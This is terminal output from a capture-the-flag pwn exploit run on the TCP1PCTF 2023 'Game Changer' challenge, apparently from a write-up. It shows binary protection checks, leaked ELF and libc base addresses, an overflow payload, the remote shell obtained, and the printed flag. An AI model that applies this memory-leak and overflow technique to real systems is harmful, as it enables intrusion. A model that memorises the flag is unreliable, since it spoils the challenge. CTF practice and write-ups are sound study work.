 [$ ]stnaive¦Haoshoku¦ 勝 ~/Documents/ctf/latihan/write-ups/2023/TCP1PCTF2023/pwn/02Game_Changer 》 python3 exploit.py REMOTE
[*] '/home/stnaive/Documents/ctf/latihan/write-ups/2023/TCP1PCTF2023/pwn/02Game_Changer/gamechanger'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: b'.'
[*] Loaded 5 cached gadgets for '/home/stnaive/Documents/ctf/latihan/write-ups/2023/TCP1PCTF2023/pwn/02Game_Changer/gamechanger'
LEAKED_ELF : 0x560451b1e3e3
elf.address : 0x560451b1d000
LEAKED_ELF : 0x56157b72e3e3
elf.address : 0x56157b72d000
LEAKED_ELF : 0x55ad7f46e3e3
elf.address : 0x55ad7f46d000
LEAKED_ELF : 0x5612eb74e3e3
elf.address : 0x5612eb74d000
LEAKED_ELF : 0x56085011e3e3
elf.address : 0x56085011d000
LEAKED_LIBC : 0x7f22098530d0
libc.address : 0x7f22097ed000
Oh, you want to AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA \x12\x12V...
Wow, you're a very active person!
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ cat flag*
TCP1P{w0w_1ve_n3v3r_533n_5uch_4_900d_g4m3_ch4n93r_29c19ff69c5760fee1db8cac282a7b073bec936f}$